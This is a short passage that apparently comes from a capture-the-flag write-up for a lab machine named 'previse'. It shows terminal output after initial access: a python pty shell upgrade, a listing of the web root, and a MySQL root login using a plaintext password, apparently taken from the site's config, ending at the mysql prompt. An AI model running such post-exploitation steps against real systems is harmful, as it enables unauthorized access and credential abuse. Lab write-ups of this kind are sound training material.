 nav.php
site.webmanifest
status.php
python -c "import pty;pty.spawn('/bin/bash')"
www-data@previse:/var/www/html$ ls
ls
accounts.php                download.php       footer.php  logs.php
android-chrome-192x192.png  favicon-16x16.png  header.php  nav.php
android-chrome-512x512.png  favicon-32x32.png  index.php   site.webmanifest
apple-touch-icon.png        favicon.ico        js          status.php
config.php                  file_logs.php      login.php
css                         files.php          logout.php
www-data@previse:/var/www/html$ mysql -u root -D previse -p
mysql -u root -D previse -p
Enter password: mySQL_p@ssw0rd!:)
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1426
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>